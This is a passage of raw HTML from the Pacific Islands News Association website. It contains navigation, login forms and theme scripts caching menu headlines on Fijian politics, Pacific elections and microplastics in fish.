        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu" class="td-mobile-main-menu"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pina.com.fj/category/news/election/">Election</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/parliament/">Parliament</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/">Politics</a></li>
	<li class="menu-item-0"><a href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></li>
</ul>
</li>
<li id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pina.com.fj/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, January 30, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-pina-top-menu" class="top-header-menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1619"><a href="https://pina.com.fj/contact/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pacnews2" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCY7Pxv80iXRbQlCmH02qBBQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://pina.com.fj/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pina.com.fj/">
            <img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="560" height="280"/>
            <span class="td-visual-hidden">PINA</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="max-width:680px; width:100%; height:150px;" class="zone-header"><iframe src="https://pina.com.fj?_dnid=390&t=1619802893" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-280x280-1.png" src="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://pina.com.fj/">
			<img class="td-retina-data" data-retina="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" src="https://pina.com.fj/wp-content/uploads/2021/06/PINA-Pacific-News-Service-logo-white-outline.png" alt="" title="Pacific Islands News Association"  width="140" height="140"/>
		</a>
	    </div>
    <div class="menu-pina-header-menu-container"><ul id="menu-pina-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-85"><a href="https://pina.com.fj/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-87"><a href="#">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "7708";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1927";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/30\/private-citizens-offer-to-fund-legal-action-over-coi-report\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Private citizens offer to fund legal action over COI report\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Private citizens offer to fund legal action over COI report\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/09\/Official-Statement-by-Hon.-Alatoi-Ishmael-Kalsakau-Vanuatu-Prime-Minister-at-the-opening-of-the-Special-Thematic-Session-of-the-12th-Conference-of-SPC-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/30\/private-citizens-offer-to-fund-legal-action-over-coi-report\/\"  rel=\"bookmark\" title=\"Private citizens offer to fund legal action over COI report\">Private citizens offer to fund legal action over COI report<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/30\/fijian-government-negotiating-confidential-deal-with-chief-justice-over-coi-findings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fijian government negotiating confidential deal with Chief Justice over COI findings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fijian government negotiating confidential deal with Chief Justice over COI findings\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/4JU1MZD_2025_web_images_png-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/30\/fijian-government-negotiating-confidential-deal-with-chief-justice-over-coi-findings\/\"  rel=\"bookmark\" title=\"Fijian government negotiating confidential deal with Chief Justice over COI findings\">Fijian government negotiating confidential deal with Chief Justice over COI findings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/29\/forum-troika-leaders-meet-in-brisbane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Troika leaders meet in Brisbane\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Troika leaders meet in Brisbane\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/622382998_1343330601167184_6583510351859549444_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/29\/forum-troika-leaders-meet-in-brisbane\/\"  rel=\"bookmark\" title=\"Forum Troika leaders meet in Brisbane\">Forum Troika leaders meet in Brisbane<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/29\/microplastics-found-in-one-third-of-surveyed-pacific-island-fish\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microplastics found in one-third of surveyed Pacific Island fish\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microplastics found in one-third of surveyed Pacific Island fish\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2026\/01\/microplastics-are-foun-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2026\/01\/29\/microplastics-found-in-one-third-of-surveyed-pacific-island-fish\/\"  rel=\"bookmark\" title=\"Microplastics found in one-third of surveyed Pacific Island fish\">Microplastics found in one-third of surveyed Pacific Island fish<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 100;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unregistered people voted\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unregistered people voted\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/09\/image_processing20250903-12-oul2na-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/09\/04\/unregistered-people-voted\/\"  rel=\"bookmark\" title=\"Unregistered people voted\">Unregistered people voted<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palau&#8217;s 2024 presidential election: A close contest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palau&#8217;s 2024 presidential election: A close contest\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/PALAUE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/palaus-2024-presidential-election-a-close-contest\/\"  rel=\"bookmark\" title=\"Palau&#8217;s 2024 presidential election: A close contest\">Palau&#8217;s 2024 presidential election: A close contest<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/04\/SENATE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/04\/03\/french-senate-endorses-new-election-rules-for-new-caledonia-but-with-amendments\/\"  rel=\"bookmark\" title=\"French Senate endorses new election rules for New Caledonia, but with amendments\">French Senate endorses new election rules for New Caledonia, but with...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 101;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/rambos-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/23\/pm-rabuka-nominates-ratu-naiqama-lalabalavu-for-fiji-president-as-katonivere-steps-down\/\"  rel=\"bookmark\" title=\"PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere steps down\">PM Rabuka nominates Ratu Naiqama Lalabalavu for Fiji President as Katonivere...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 